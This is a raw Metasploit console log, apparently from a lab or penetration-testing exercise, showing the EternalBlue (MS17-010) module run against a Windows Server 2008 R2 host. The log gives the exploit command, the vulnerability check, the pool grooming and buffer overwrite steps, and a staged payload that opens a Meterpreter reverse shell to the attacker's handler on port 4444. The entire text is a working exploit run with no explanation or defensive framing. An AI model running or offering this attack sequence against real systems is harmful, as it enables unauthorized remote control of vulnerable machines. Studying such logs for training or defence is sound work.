 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 35.35.35.5:4444
[*] 35.35.35.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 35.35.35.6:445        - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 35.35.35.6:445        - Scanned 1 of 1 hosts (100% complete)
[+] 35.35.35.6:445 - The target is vulnerable.
[*] 35.35.35.6:445 - Connecting to target for exploitation.
[+] 35.35.35.6:445 - Connection established for exploitation.
[+] 35.35.35.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 35.35.35.6:445 - CORE raw buffer dump (51 bytes)
[*] 35.35.35.6:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 35.35.35.6:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 35.35.35.6:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 35.35.35.6:445 - 0x00000030  6b 20 31                                         k 1
[+] 35.35.35.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 35.35.35.6:445 - Trying exploit with 12 Groom Allocations.
[*] 35.35.35.6:445 - Sending all but last fragment of exploit packet
[*] 35.35.35.6:445 - Starting non-paged pool grooming
[+] 35.35.35.6:445 - Sending SMBv2 buffers
[+] 35.35.35.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 35.35.35.6:445 - Sending final SMBv2 buffers.
[*] 35.35.35.6:445 - Sending last fragment of exploit packet!
[*] 35.35.35.6:445 - Receiving response from exploit packet
[+] 35.35.35.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 35.35.35.6:445 - Sending egg to corrupted connection.
[*] 35.35.35.6:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 35.35.35.6
[*] Meterpreter session 1 opened (35.35.35.5:4444 → 35.35.35.6:49239) at 2025-01-05 23:06:33 +0100
[+] 35.35.35.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 35.35.35.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 35.35.35.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >